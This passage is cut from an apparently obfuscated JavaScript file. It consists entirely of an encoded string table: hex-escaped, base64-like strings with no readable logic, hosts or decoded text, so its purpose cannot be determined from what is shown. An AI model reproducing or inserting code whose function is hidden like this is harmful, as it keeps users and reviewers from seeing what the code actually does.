77\x34\x67\x45\x77\x37\x4e\x77\x77\x36\x58\x44\x6b\x38\x4b\x56\x77\x72\x70\x59\x77\x36\x5a\x43\x77\x34\x2f\x43\x69\x4d\x4f\x48\x77\x6f\x58\x44\x76\x48\x73\x3d','\x77\x72\x44\x44\x6f\x4d\x4b\x6f\x77\x6f\x72\x44\x75\x51\x3d\x3d','\x4e\x6b\x59\x46\x77\x37\x38\x65\x77\x34\x72\x43\x6a\x4d\x4b\x58','\x64\x31\x54\x43\x6e\x54\x46\x2b\x57\x48\x62\x43\x72\x73\x4b\x58\x77\x35\x66\x44\x6d\x4d\x4b\x69\x44\x63\x4f\x73\x57\x38\x4f\x73\x56\x63\x4b\x42','\x48\x78\x4d\x77\x45\x4d\x4b\x6b\x5a\x67\x3d\x3d','\x48\x56\x4c\x43\x6b\x73\x4f\x52\x46\x43\x7a\x43\x6b\x44\x77\x3d','\x77\x72\x67\x74\x4f\x58\x44\x44\x6d\x4d\x4b\x6a\x77\x36\x4e\x79\x5a\x63\x4b\x78\x77\x34\x4c\x44\x75\x4d\x4b\x72\x59\x33\x77\x3d','\x77\x6f\x55\x73\x65\x73\x4f\x59\x47\x67\x3d\x3d','\x42\x73\x4b\x6b\x55\x33\x37\x43\x73\x57\x63\x59\x58\x7a\x6e\x44\x6e\x69\x6e\x44\x68\x73\x4b\x49\x4f\x6b\x50\x44\x72\x73\x4b\x37\x46\x44\x50\x44\x71\x41\x3d\x3d','\x42\x63\x4f\x54\x5a\x63\x4b\x68\x77\x71\x6e\x44\x69\x67\x3d\x3d','\x77\x35\x6a\x43\x6e\x63\x4f\x77\x77\x34\x70\x2b\x51\x79\x35\x65\x77\x35\x4a\x72','\x77\x71\x2f\x44\x68\x63\x4b\x68\x4d\x73\x4b\x69\x77\x6f\x33\x44\x68\x63\x4b\x70\x52\x46\x66\x43\x6c\x47\x55\x75\x62\x57\x39\x30\x66\x7a\x33\x44\x6a\x63\x4b\x32\x42\x38\x4b\x36\x77\x72\x45\x3d','\x64\x67\x62\x44\x76\x38\x4b\x56\x4f\x77\x3d\x3d','\x63\x46\x66\x43\x6f\x67\x3d\x3d','\x4c\x73\x4b\x32\x4d\x32\x7a\x43\x6f\x6b\x48\x43\x68\x38\x4f\x63','\x77\x70\x6b\x75\x4a\x58\x7a\x44\x6e\x4d\x4b\x32\x77\x72\x6c\x32\x63\x73\x4f\x6d\x77\x35\x37\x43\x6f\x38\x4b\x2f\x65\x6d\x66\x44\x69\x38\x4f\x64\x77\x34\x62\x43\x74\x63\x4f\x71\x77\x34\x45\x4b\x77\x34\x48\x44\x6e\x32\x66\x44\x75\x67\x3d\x3d','\x4d\x44\x31\x4f\x77\x37\x4d\x79','\x46\x42\x34\x30\x41\x63\x4b\x31\x5a\x38\x4f\x2f','\x77\x37\x4c\x43\x76\x4d\x4f\x71\x42\x41\x3d\x3d','\x77\x35\x58\x43\x68\x38\x4f\x7a\x77\x34\x5a\x2b\x55\x68\x73\x3d','\x77\x34\x33\x44\x76\x6a\x55\x52\x47\x45\x6a\x44\x69\x33\x6a\x44\x6a\x48\x72\x43\x69\x56\x7a\x44\x74\x32\x77\x75\x77\x36\x4e\x30\x77\x36\x37\x44\x6c\x73\x4f\x70','\x61\x4d\x4f\x68\x44\x32\x70\x6d','\x48\x58\x44\x44\x6a\x67\x3d\x3d','\x77\x6f\x45\x34\x77\x71\x38\x56\x77\x71\x56\x4e\x77\x37\x4c\x43\x6d\x63\x4b\x58\x77\x34\x4d\x3d','\x4e\x55\x41\x34\x77\x36\x38\x44\x77\x35\x54\x44\x6a\x4d\x4b\x66\x64\x63\x4b\x2f\x63\x4d\x4f\x4c\x4c\x73\x4b\x68\x66\x38\x4f\x77\x77\x70\x6e\x43\x6b\x56\x76\x43\x71\x58\x63\x3d','\x77\x34\x33\x43\x6b\x38\x4f\x79\x77\x35\x46\x2b','\x5a\x63\x4f\x34\x77\x34\x55\x3d','\x64\x6b\x44\x43\x6e\x7a\x31\x72\x63\x57\x66\x43\x71\x4d\x4b\x43\x77\x70\x48\x44\x6a\x77\x3d\x3d','\x77\x70\x66\x44\x72\x58\x7a\x43\x67\x6a\x51\x66\x77\x71\x72\x43\x74\x73\x4b\x43\x4b\x58\x37\x44\x68\x32\x48\x44\x74\x73\x4f\x49\x50\x58\x54\x44\x76\x56\x76\x44\x76\x79\x62\x44\x75\x30\x76\x44\x71\x63\x4f\x6f\x77\x34\x59\x50\x77\x36\x4d\x3d','\x49\x79\x52\x4c\x77\x37\x55\x6a\x77\x6f\x41\x3d','\x77\x6f\x45\x70\x4c\x56\x37\x44\x73\x38\x4b\x51\x77\x37\x4a\x7a\x63\x38\x4f\x36\x77\x35\x2f\x44\x6f\x73\x4b\x6d\x64\x45\x72\x44\x67\x4d\x4f\x63\x77\x34\x58\x44\x75\x63\x4b\x38\x77\x35\x6b\x3d','\x77\x71\x33\x44\x76\x73\x4b\x33\x56\x73\x4f\x58\x77\x34\x44\x44\x76\x4d\x4f\x31\x54\x38\x4b\x6b\x77\x34\x35\x6c\x59\x48\x63\x37\x77\x72\x72\x44\x67\x7a\x72\x44\x71\x38\x4b\x61\x77\x34\x39\x55\x77\x6f\x5a\x4b\x4d\x73\x4f\x72\x77\x36\x64\x56\x52\x77\x3d\x3d','\x77\x72\x37\x44\x6d\x42\x41\x53\x64\x46\x50\x43\x70\x38\x4f\x77\x77\x36\x6c\x33\x77\x35\x38\x3d','\x77\x36\x33\x43\x74\x73\x4f\x41\x41\x78\x64\x36\x77\x35\x66\x43\x6b\x67\x3d\x3d','\x77\x37\x62\x44\x74\x73\x4f\x57\x77\x70\x4c\x43\x6a\x57\x30\x4d\x77\x34\x5a\x59\x50\x53\x63\x4f\x47\x38\x4b\x36\x48\x55\x4e\x6f\x4c\x58\x2f\x43\x76\x58\x77\x4f\x4c\x4d\x4f\x6c\x61\x38\x4f\x4d\x77\x70\x4e\x79\x4e\x52\x6a\x44\x73\x6b\x76\x43\x71\x63\x4f\x51\x59\x63\x4f\x39\x77\x36\x62\x43\x73\x44\x56\x4a\x77\x6f\x63\x4d\x53\x38\x4b\x65\x77\x34\x6f\x66\x77\x37\x48\x43\x6e\x73\x4f\x39\x63\x6e\x37\x43\x67\x46\x7a\x43\x75\x45\x58\x43\x6f\x57\x6a\x44\x6c\x6e\x4c\x43\x72\x38\x4b\x50\x43\x38\x4b\x77\x77\x36\x44\x44\x6f\x6d\x4a\x30\x77\x34\x31\x78\x77\x37\x55\x4c\x53\x79\x59\x36\x77\x72\x64\x76\x61\x4d\x4f\x43\x4f\x63\x4f\x34\x77\x6f\x62\x43\x6d\x73\x4f\x63\x45\x67\x3d\x3d','\x77\x70\x67\x73\x77\x72\x63\x46\x77\x72\x49\x3d','\x77\x37\x2f\x44\x6a\x54\x51\x3d','\x77\x37\x7a\x44\x6c\x4d\x4f\x74','\x46\x63\x4f\x46\x61\x4d\x4b\x33\x77\x72\x76\x44\x6b\x45\x48\x43\x72\x63\x4b\x43','\x77\x71\x51\x55\x77\x71\x39\x69\x43\x56\x63\x36\x44\x41\x3d\x3d','\x4e\x4d\x4b\x79\x4c\x33\x6a\x43\x76\x6b\x2f\x43\x6a\x73\x4f\x4b','\x77\x35\x72\x44\x74\x73\x4f\x64\x77\x70\x73\x3d','\x77\x35\x2f\x43\x6e\x63\x4f\x39\x77\x35\x46\x32\x52\x54\x52\x44\x77\x70\x4e\x68\x52\x63\x4f\x30\x4d\x4d\x4b\x53\x56\x38\x4f\x71\x55\x4d\x4b\x4f\x56\x73\x4b\x54\x46\x67\x3d\x3d','\x77\x71\x7a\x44\x74\x73\x4b\x31\x52\x38\x4f\x64','\x44\x38\x4b\x36\x53\x41\x70\x53\x4e\x67\x42\x4e\x57\x4d\x4b\x43\x77\x34\x76\x43\x70\x77\x3d\x3d','\x77\x71\x54\x44\x6b\x73\x4b\x32\x4e\x38\x4f\x72\x77\x70\x6a\x44\x6e\x73\x4b\x56\x51\x67\x76\x43\x6b\x57\x6f\x6e\x49\x6a\x4d\x37\x64\x44\x33\x43\x6e\x73\x4f\x73\x56\x4d\x4b\x52','\x77\x72\x66\x44\x68\x63\x4b\x37\x4c\x73\x4b\x67','\x43\x77\x58\x44\x69\x38\x4f\x47\x77\x35\x76\x44\x6d\x79\x49\x49','\x77\x71\x62\x43\x67\x38\x4f\x72\x77\x70\x63\x4a\x77\x72\x45\x4f\x4b\x38\x4f\x5a\x53\x38\x4b\x49\x63\x73\x4f\x5a\x77\x35\x7a\x43\x6b\x67\x66\x44\x6c\x54\x35\x35\x4b\x57\x66\x44\x68\x46\x72\x43\x69\x41\x3d\x3d','\x52\x63\x4b\x76\x77\x71\x35\x51\x77\x71\x73\x6c\x77\x71\x52\x74\x77\x70\x76\x44\x72\x41\x3d\x3d','\x77\x6f\x4a\x53\x77\x72\x73\x3d','\x4a\x6b\x77\x67\x77\x36\x49\x50\x77\x34\x62\x43\x74\x73\x4b\x4a\x63\x4d\x4b\x75','\x51\x4d\x4b\x31\x77\x71\x35\x64\x77\x72\x6f\x76\x77\x72\x39\x71','\x77\x70\x30\x75\x77\x71\x6b\x56\x77\x72\x4a\x30\x77\x72\x58\x43\x69\x73\x4b\x4b\x77\x34\x2f\x43\x6f\x63\x4f\x37','\x77\x36\x37\x43\x73\x4d\x4f\x33\x41\x77\x30\x3d','\x47\x38\x4b\x6d\x56\x33\x4c\x43\x73\x32\x68\x43\x57\x43\x37\x43\x6d\x53\x33\x44\x67\x63\x4b\x53','\x4e\x4d\x4b\x32\x4d\x58\x37\x43\x73\x67\x3d\x3d','\x77\x6f\x49\x36\x63\x4d\x4f\x50\x42\x38\x4b\x46','\x77\x71\x41\x55\x77\x71\x54\x43\x75\x33\x34\x3d','\x62\x7a\x6c\x54\x77\x35\x73\x6d\x77\x71\x77\x3d','\x77\x37\x73\x57\x41\x68\x58\x44\x6a\x73\x4f\x4e\x66\x38\x4b\x78\x77\x70\x62\x43\x76\x58\x42\x39\x77\x6f\x74\x37\x41\x38\x4f\x33','\x77\x6f\x38\x77\x65\x4d\x4f\x59\x42\x73\x4b\x75\x77\x6f\x6e\x43\x70\x6c\x6a\x43\x6a\x63\x4b\x30\x43\x73\x4b\x4f\x42\x63\x4f\x57','\x77\x35\x37\x43\x69\x73\x4f\x33\x77\x35\x64\x76\x55\x77\x3d\x3d','\x77\x35\x52\x54\x65\x77\x70\x30\x77\x72\x55\x55\x44\x42\x74\x6c\x77\x71\x6e\x44\x6b\x38\x4f\x58\x77\x72\x51\x53\x65\x73\x4b\x47\x77\x72\x7a\x43\x71\x6e\x56\x58\x65\x77\x3d\x3d','\x77\x34\x50\x44\x73\x4d\x4f\x58\x77\x70\x72\x43\x68\x33\x74\x4d\x77\x71\x5a\x6c\x41\x42\x4d\x75\x4f\x73\x4b\x44\x66\x6e\x39\x62\x45\x55\x38\x3d','\x66\x45\x39\x62\x43\x38\x4b\x54\x63\x77\x3d\x3d','\x4b\x4d\x4f\x69\x53\x4d\x4b\x57\x77\x70\x6a\x44\x74\x33\x44\x43\x69\x38\x4b\x71\x44\x38\x4b\x33\x47\x51\x3d\x3d','\x53\x4d\x4b\x68\x77\x72\x5a\x58\x77\x71\x6b\x6e\x77\x71\x52\x72\x77\x6f\x62\x43\x72\x46\x6a\x43\x69\x6b\x77\x55\x77\x70\x6e\x44\x69\x46\x35\x6a\x56\x33\x37\x43\x6f\x4d\x4f\x6f\x77\x36\x77\x43\x77\x35\x44\x44\x75\x63\x4b\x35\x5a\x43\x63\x3d','\x54\x38\x4b\x64\x77\x36\x62\x43\x71\x63\x4b\x4e','\x77\x71\x45\x73\x77\x35\x4d\x3d','\x77\x6f\x62\x44\x67\x52\x45\x6f\x77\x36\x48\x43\x6e\x63\x4f\x4c\x5a\x4d\x4f\x39','\x77\x35\x31\x5a\x51\x67\x68\x69\x77\x70\x38\x3d','\x4c\x4d\x4b\x32\x4b\x32\x4c\x43\x73\x45\x48\x43\x6c\x4d\x4f\x57\x52\x33\x63\x30\x77\x37\x70\x78\x77\x34\x33\x43\x6f\x63\x4f\x47\x51\x52\x6a\x44\x76\x63\x4f\x77\x77\x6f\x7a\x44\x6b\x73\x4f\x5a\x77\x72\x4e\x45\x56\x73\x4b\x70','\x77\x70\x77\x2b\x64\x63\x4f\x64\x43\x67\x3d\x3d','\x77\x72\x38\x75\x42\x67\x3d\x3d','\x77\x70\x37\x44\x6e\x63\x4b\x73\x77\x72\x76\x43\x75\x53\x58\x44\x6a\x67\x42\x75\x43\x30\x54\x44\x6b\x73\x4f\x4a\x77\x72\x48\x43\x71\x46\x6b\x62','\x77\x71\x54\x43\x70\x6c\x74\x61\x48\x32\x6f\x3d','\x62\x53\x31\x56\x77\x34\x6f\x7a\x77\x72\x50\x44\x74\x38\x4b\x6f\x77\x37\x48\x44\x68\x77\x3d\x3d','\x77\x6f\x37\x44\x70\x57\x54\x43\x6a\x7a\x77\x4a\x77\x37\x44\x43\x6a\x73\x4b\x56\x5a\x55\x7a\x44\x75\x46\x62\x44\x6f\x63\x4f\x6e\x50\x6e\x54\x44\x6f\x55\x62\x44\x6c\x53\x44\x44\x6a\x45\x58\x43\x71\x63\x4f\x2b\x77\x35\x45\x57\x77\x37\x6e\x43\x6a\x38\x4f\x65\x43\x6a\x7a\x44\x75\x4d\x4b\x6e\x77\x36\x45\x53\x63\x56\x70\x41','\x62\x45\x52\x58\x43\x73\x4b\x6d\x5a\x38\x4b\x58\x65\x68\x76\x44\x67\x4d\x4b\x59\x66\x58\x49\x3d','\x4f\x4d\x4b\x37\x77\x34\x31\x65\x77\x35\x76\x44\x6b\x77\x3d\x3d','\x77\x70\x74\x44\x77\x71\x63\x64\x41\x41\x3d\x3d','\x5a\x63\x4f\x44\x77\x37\x68\x6f\x77\x71\x6b\x43\x77\x35\x76\x44\x67\x78\x77\x34\x77\x36\x74\x68\x47\x6d\x6e\x44\x72\x53\x59\x70\x4c\x38\x4b\x54\x77\x37\x6e\x44\x72\x63\x4f\x62\x54\x30\x44\x43\x6f\x67\x2f\x44\x69\x63\x4f\x73\x46\x38\x4f\x6b\x4b\x78\x59\x66\x77\x72\x54\x44\x74\x6a\x6c\x4a\x77\x34\x64\x33','\x63\x73\x4b\x68\x54\x38\x4b\x36\x65\x55\x72\x43\x6e\x46\x30\x74\x4b\x38\x4f\x35\x66\x6b\x6b\x3d','\x43\x73\x4b\x33\x52\x48\x6e\x43\x73\x6e\x55\x3d','\x77\x6f\x4c\x44\x74\x6e\x50\x43\x69\x44\x38\x3d','\x77\x35\x58\x43\x6b\x38\x4f\x6f\x77\x34\x31\x38\x51\x53\x35\x59\x77\x34\x38\x72\x58\x38\x4f\x6b\x49\x4d\x4b\x4e\x63\x38\x4f\x6a\x51\x63\x4b\x74\x54\x63\x4b\x7a\x45\x73\x4b\x6a\x62\x69\x35\x68\x77\x71\x66\x44\x6c\x48\x35\x71\x77\x37\x78\x58\x58\x30\x62\x43\x6d\x45\x62\x43\x73\x46\x4d\x53\x77\x72\x63\x3d','\x77\x70\x33\x44\x69\x52\x41\x34\x77\x35\x41\x3d','\x62\x45\x62\x43\x6a\x69\x70\x59\x58\x6d\x66\x43\x72\x38\x4b\x52\x77\x72\x33\x44\x6d\x73\x4b\x6d\x47\x51\x3d\x3d','\x65\x73\x4b\x73\x77\x6f\x39\x50\x54\x69\x41\x3d','\x77\x35\x62\x44\x71\x38\x4f\x59\x77\x70\x44\x43\x6a\x41\x3d\x3d','\x77\x70\x64\x51\x77\x72\x41\x61\x41\x38\x4f\x69\x77\x72\x48\x43\x6c\x73\x4b\x6a\x77\x37\x76\x44\x67\x4d\x4b\x79\x77\x37\x6e\x43\x71\x48\x4a\x59\x4c\x6b\x4e\x53\x59\x63\x4f\x58\x63\x38\x4b\x4c\x77\x35\x6a\x43\x6a\x54\x5a\x71\x63\x73\x4b\x30\x77\x34\x37\x43\x68\x77\x4a\x4a\x77\x6f\x4a\x46\x57\x41\x74\x44\x77\x70\x52\x6a\x49\x78\x64\x49\x50\x51\x7a\x43\x69\x77\x3d\x3d','\x64\x38\x4b\x2b\x58\x38\x4b\x76\x55\x55\x50\x43\x69\x67\x3d\x3d','\x54\x51\x37\x44\x73\x4d\x4b\x53\x4d\x56\x67\x48\x54\x73\x4f\x6f\x57\x38\x4f\x35\x77\x37\x42\x4e\x46\x68\x41\x67\x43\x57\x4d\x50\x55\x63\x4f\x35\x5a\x63\x4b\x69\x77\x71\x41\x35','\x77\x35\x45\x4d\x77\x36\x74\x39\x77\x36\x33\x44\x68\x63\x4f\x50\x77\x71\x46\x46\x77\x70\x74\x55\x77\x34\x2f\x43\x67\x4d\x4f\x66\x77\x6f\x63\x3d','\x57\x38\x4b\x4f\x77\x36\x76\x43\x71\x73\x4b\x4e','\x62\x67\x62\x44\x70\x63\x4b\x4a\x4f\x55\x6f\x63\x52\x38\x4f\x75\x56\x63\x4f\x4a\x77\x36\x64\x50\x41\x58\x45\x58\x4b\x45\x74\x62\x52\x63\x4f\x30\x5a\x4d\x4b\x6b\x77\x36\x63\x36\x77\x35\x4d\x70\x77\x72\x37\x43\x76\x57\x34\x3d','\x77\x34\x37\x43\x67\x63\x4f\x37\x77\x35\x5a\x61\x52\x7a\x39\x5a\x77\x34\x6c\x42\x53\x38\x4f\x6a\x4a\x41\x3d\x3d','\x4b\x7a\x4e\x41\x77\x36\x38\x37\x77\x70\x59\x3d','\x77\x71\x2f\x44\x68\x63\x4b\x68\x4d\x73\x4b\x69\x77\x6f\x33\x44\x68\x63\x4b\x70\x52\x46\x66\x43\x6a\x58\x63\x6c\x65\x46\x74\x79\x66\x54\x62\x43\x68\x4d\x4f\x50\x51\x63\x4b\x4e\x77\x37\x64\x68\x4c\x63\x4b\x39\x77\x35\x52\x70\x4f\x4d\x4b\x46\x77\x70\x4e\x5a','\x77\x72\x41\x49\x77\x71\x44\x43\x75\x56\x5a\x74\x62\x56\x52\x4b\x77\x6f\x74\x43\x65\x6c\x49\x3d','\x4f\x42\x76\x43\x70\x73\x4b\x63\x62\x46\x64\x5a\x47\x73\x4f\x67\x53\x4d\x4f\x41\x77\x71\x4e\x57\x52\x55\x78\x41\x4d\x52\x78\x54\x4d\x4d\x4f\x70\x49\x63\x4f\x32\x77\x72\x56\x6d\x77\x6f\x30\x33\x77\x36\x50\x43\x72\x54\x72\x44\x76\x41\x3d\x3d','\x61\x6b\x58\x43\x68\x7a\x46\x74','\x77\x36\x33\x44\x70\x44\x51\x3d','\x66\x38\x4f\x76\x77\x36\x34\x74\x56\x73\x4b\x78','\x77\x70\x49\x51\x77\x71\x51\x3d','\x77\x70\x77\x6a\x77\x71\x30\x3d','\x62\x73\x4f\x31\x45\x48\x63\x3d','\x77\x34\x38\x48\x77\x34\x77\x3d','\x61\x77\x48\x44\x74\x67\x3d\x3d','\x77\x36\x2f\x44\x6b\x4d\x4b\x34\x43\x4d\x4b\x78\x77\x70\x37\x44\x6d\x4d\x4b\x6f\x55\x56\x48\x44\x6b\x51\x3d\x3d','\x77\x72\x7a\x43\x6a\x63\x4f\x4f\x77\x6f\x6f\x63\x77\x72\x6b\x55\x49\x77\x3d\x3d','\x65\x38\x4f\x58\x77\x37\x31\x70','\x54\x73\x4f\x34\x77\x36\x45\x3d','\x66\x4d\x4f\x58\x77\x34\x51\x3d','\x77\x72\x51\x34\x49\x48\x67\x3d','\x62\x73\x4f\x75\x77\x36\x4d\x2f','\x4c\x48\x66\x43\x6b\x38\x4f\x43\x49\x67\x58\x43\x71\x79\x72\x43\x68\x55\x76\x44\x6b\x52\x6e\x43\x75\x38\x4f\x52\x48\x38\x4f\x76\x58\x79\x4c\x44\x6d\x41\x4a\x52\x58\x6a\x50\x44\x68\x6a\x66\x43\x72\x30\x35\x53\x77\x71\x54\x44\x74\x63\x4f\x4f\x77\x35\x76\x43\x70\x73\x4b\x73\x77\x71\x55\x48','\x56\x63\x4b\x54\x77\x36\x30\x3d','\x66\x63\x4b\x54\x77\x36\x51\x3d','\x77\x37\x72\x43\x71\x38\x4f\x32\x46\x68\x46\x32\x77\x37\x7a\x43\x6d\x63\x4f\x58\x77\x70\x2f\x44\x70\x6d\x59\x52','\x4c\x7a\x46\x46','\x77\x34\x4a\x4f\x54\x77\x3d\x3d','\x42\x58\x77\x6a','\x52\x38\x4b\x61\x62\x48\x6e\x43\x74\x57\x63\x63\x51\x7a\x37\x43\x6e\x43\x76\x44\x74\x73\x4b\x30\x4d\x56\x58\x44\x6f\x73\x4b\x36\x44\x7a\x2f\x44\x6f\x38\x4f\x38\x49\x63\x4b\x30\x77\x36\x63\x45\x77\x35\x4c\x44\x69\x43\x64\x52\x77\x34\x66\x43\x6b\x69\x77\x64\x65\x41\x3d\x3d','\x56\x46\x54\x43\x6e\x7a\x41\x3d','\x4e\x44\x31\x4d\x77\x36\x49\x34\x77\x70\x34\x3d','\x63\x42\x46\x76','\x77\x70\x78\x6d\x66\x4d\x4f\x4e\x44\x4d\x4b\x58\x77\x6f\x33\x44\x71\x42\x7a\x44\x74\x38\x4f\x76\x47\x63\x4f\x58\x43\x4d\x4b\x43\x4e\x41\x37\x43\x6d\x73\x4f\x41\x53\x4d\x4b\x31\x77\x36\x4c\x44\x6f\x31\x6a\x44\x71\x42\x31\x30\x77\x6f\x6a\x43\x73\x77\x4a\x46\x77\x34\x46\x35\x50\x38\x4f\x35\x77\x37\x35\x31\x62\x7a\x4d\x63\x77\x35\x7a\x43\x6e\x30\x6c\x30\x52\x38\x4b\x43\x58\x31\x31\x52\x42\x42\x34\x51\x46\x73\x4b\x70\x77\x70\x4c\x43\x6c\x46\x50\x44\x6b\x6e\x63\x6f\x77\x72\x76\x43\x75\x73\x4f\x38\x51\x30\x30\x3d','\x77\x37\x67\x34\x77\x36\x67\x3d','\x45\x38\x4f\x65\x62\x73\x4b\x68\x77\x71\x6e\x44\x69\x77\x3d\x3d','\x43\x4d\x4b\x6e\x54\x68\x35\x4c\x4e\x69\x74\x56\x63\x4d\x4b\x41\x77\x34\x72\x43\x72\x4d\x4b\x79','\x77\x6f\x6e\x44\x71\x58\x55\x3d','\x77\x71\x37\x44\x68\x52\x30\x3d','\x77\x36\x48\x43\x6f\x73\x4b\x38','\x54\x38\x4f\x30\x52\x63\x4b\x38\x77\x72\x37\x44\x6d\x46\x2f\x43\x75\x38\x4b\x54\x49\x73\x4b\x46\x46\x53\x41\x79\x77\x6f\x78\x6e\x77\x37\x77\x6f\x77\x35\x4a\x6f\x61\x38\x4f\x35\x77\x70\x54\x43\x6d\x63\x4b\x5a\x77\x36\x4c\x43\x69\x63\x4f\x52\x42\x73\x4f\x77\x42\x4d\x4f\x54\x55\x63\x4b\x44','\x49\x4d\x4b\x6a\x4d\x6d\x6f\x3d','\x77\x35\x55\x51\x77\x37\x6e\x43\x69\x38\x4b\x37\x4d\x63\x4b\x44','\x77\x37\x49\x57\x42\x41\x3d\x3d','\x77\x34\x5a\x56\x51\x67\x74\x35\x77\x6f\x41\x3d','\x47\x77\x58\x44\x75\x38\x4f\x48\x77\x34\x54\x44\x6c\x79\x49\x62','\x77\x72\x68\x72\x77\x70\x73\x3d','\x77\x6f\x6b\x77\x64\x38\x4f\x62\x41\x4d\x4b\x64\x77\x6f\x6b\x3d','\x43\x67\x54\x44\x76\x4d\x4f\x58\x77\x34\x2f\x44\x6d\x79\x49\x4b\x53\x41\x3d\x3d','\x48\x41\x58\x44\x74\x73\x4f\x42\x77\x34\x62\x44\x6e\x69\x6b\x3d','\x4c\x73\x4b\x34\x4f\x67\x3d\x3d','\x56\x38\x4b\x64\x77\x37\x7a\x43\x74\x63\x4b\x50\x5a\x53\x72\x44\x72\x73\x4b\x55','\x77\x35\x48\x44\x74\x38\x4f\x61\x77\x70\x48\x43\x6a\x47\x6b\x33\x77\x72\x78\x6c\x42\x7a\x67\x47\x42\x4d\x4b\x7a\x55\x31\x5a\x30\x4e\x67\x3d\x3d','\x4a\x4d\x4f\x4b\x65\x4d\x4b\x33','\x77\x35\x7a\x43\x6c\x38\x4f\x71\x77\x37\x42\x79\x54\x54\x38\x3d','\x77\x6f\x76\x44\x71\x32\x73\x4a\x51\x6b\x50\x44\x6c\x6d\x76\x43\x6a\x58\x4c\x44\x6e\x6c\x4c\x43\x6c\x33\x6c\x38','\x77\x70\x50\x44\x74\x48\x37\x43\x6a\x79\x38\x3d','\x5a\x38\x4b\x43\x77\x6f\x4e\x36\x77\x6f\x73\x41\x77\x70\x64\x4d\x77\x72\x33\x44\x69\x48\x37\x43\x72\x32\x77\x2f\x77\x6f\x4c\x44\x6f\x58\x39\x55\x64\x77\x54\x43\x6d\x63\x4f\x62\x77\x35\x55\x39\x77\x37\x33\x44\x69\x38\x4f\x6c\x4f\x33\x62\x44\x6b\x47\x33\x43\x73\x69\x72\x44\x6c\x6e\x58\x43\x75\x4d\x4f\x6e\x77\x6f\x46\x57\x77\x70\x62\x43\x6d\x63\x4f\x78\x77\x34\x35\x57\x77\x36\x50\x43\x6c\x7a\x48\x43\x6f\x73\x4f\x72\x62\x4d\x4f\x47\x44\x47\x48\x44\x76\x73\x4b\x58\x77\x36\x72\x44\x69\x4d\x4f\x54\x77\x6f\x37\x43\x6e\x4d\x4b\x44\x4a\x4d\x4f\x48\x77\x34\x6f\x3d','\x4c\x6b\x77\x34\x77\x36\x77\x59\x77\x34\x73\x3d','\x77\x70\x54\x44\x6b\x73\x4b\x71','\x77\x35\x77\x6a\x4b\x4d\x4f\x55\x58\x4d\x4b\x4e\x77\x35\x37\x43\x6f\x68\x76\x43\x75\x4d\x4f\x76\x41\x4d\x4f\x5a\x45\x73\x4b\x44\x4b\x67\x30\x3d','\x65\x4d\x4f\x53\x77\x36\x4a\x6f\x77\x72\x6f\x3d','\x77\x37\x30\x52\x41\x68\x66\x44\x70\x73\x4f\x6d','\x77\x70\x51\x49\x77\x71\x49\x3d','\x44\x73\x4b\x51\x77\x34\x59\x3d','\x5a\x55\x45\x72','\x47\x53\x4d\x77','\x77\x71\x6a\x44\x6c\x44\x51\x3d','\x57\x73\x4b\x55\x77\x36\x76\x43\x72\x73\x4b\x70\x63\x41\x3d\x3d','\x77\x34\x46\x72\x58\x51\x3d\x3d','\x77\x71\x58\x44\x71\x63\x4b\x6c\x77\x6f\x33\x44\x6e\x58\x38\x3d','\x65\x51\x6c\x41','\x65\x6e\x39\x62','\x51\x38\x4f\x4d\x77\x37\x55\x3d','\x77\x71\x59\x54\x77\x71\x54\x43\x75\x56\x5a\x2b','\x77\x35\x51\x39\x77\x36\x38\x3d','\x77\x6f\x72\x44\x6e\x4d\x4b\x6a\x77\x71\x33\x43\x6c\x79\x59\x3d','\x52\x6a\x64\x4c','\x77\x72\x59\x7a\x77\x72\x38\x3d','\x4d\x6d\x50\x43\x6b\x51\x3d\x3d','\x63\x6d\x64\x41','\x77\x6f\x74\x38\x77\x6f\x49\x3d','\x77\x35\x6e\x44\x76\x7a\x6f\x48\x4e\x6b\x73\x3d','\x77\x72\x6e\x44\x70\x33\x34\x3d','\x77\x6f\x37\x43\x72\x73\x4f\x6e','\x77\x71\x58\x44\x71\x63\x4b\x6c\x77\x6f\x33\x44\x6e\x32\x54\x43\x75\x73\x4f\x57\x41\x4d\x4f\x74','\x77\x35\x66\x44\x73\x63\x4f\x59\x77\x6f\x7a\x43\x71\x58\x67\x3d','\x77\x37\x6e\x44\x74\x43\x73\x3d','\x77\x71\x72\x44\x74\x4d\x4b\x6c','\x77\x6f\x73\x74\x77\x36\x6f\x3d','\x43\x38\x4b\x74\x52\x47\x58\x43\x6c\x57\x6b\x49\x56\x51\x72\x43\x68\x41\x3d\x3d','\x47\x51\x4d\x34\x45\x63\x4b\x54\x65\x73\x4f\x61\x42\x4d\x4b\x50\x77\x34\x77\x3d','\x77\x71\x4c\x44\x6a\x4d\x4b\x32\x4b\x63\x4b\x45\x77\x70\x67\x3d','\x4c\x6d\x66\x43\x71\x51\x3d\x3d','\x50\x4d\x4b\x65\x77\x37\x6f\x3d','\x4e\x33\x48\x44\x74\x77\x3d\x3d','\x4d\x63\x4b\x5a\x77\x35\x34\x3d','\x57\x4d\x4b\x49\x56\x67\x3d\x3d','\x4c\x78\x6b\x38','\x4c\x73\x4b\x58\x46\x63\x4f\x30\x41\x73\x4b\x76\x77\x72\x48\x43\x70\x79\x6e\x43\x68\x31\x38\x3d','\x4d\x56\x6b\x36\x77\x36\x49\x59','\x77\x34\x58\x43\x75\x73\x4b\x42','\x77\x6f\x70\x45\x77\x71\x51\x41\x45\x4d\x4f\x78','\x77\x35\x50\x44\x75\x54\x38\x51\x44\x33\x44\x43\x67\x77\x3d\x3d','\x4e\x53\x6c\x41\x77\x37\x55\x6a\x77\x6f\x45\x3d','\x77\x72\x37\x44\x67\x73\x4b\x79','\x77\x35\x4c\x43\x6e\x4d\x4f\x36\x77\x34\x46\x6a\x62\x7a\x77\x3d','\x77\x72\x34\x55\x77\x72\x4e\x32\x46\x46\x41\x3d','\x41\x48\x66\x44\x74\x4d\x4b\x4c','\x44\x4d\x4f\x4f\x59\x73\x4b\x31\x77\x71\x6e\x44\x6b\x51\x3d\x3d','\x45\x4d\x4b\x41\x63\x77\x3d\x3d','\x77\x70\x72\x43\x68\x38\x4f\x36\x77\x72\x73\x57\x77\x71\x41\x3d','\x77\x72\x37\x44\x6d\x47\x48\x44\x6d\x54\x49\x47\x77\x36\x66\x43\x67\x4d\x4b\x58\x46\x45\x72\x44\x72\x6b\x44\x44\x6a\x41\x3d\x3d','\x49\x63\x4b\x34\x4d\x6d\x44\x43\x76\x6b\x55\x3d','\x77\x34\x6a\x43\x67\x73\x4f\x79\x77\x34\x31\x76','\x57\x73\x4b\x5a\x56\x4d\x4f\x70\x54\x77\x3d\x3d','\x77\x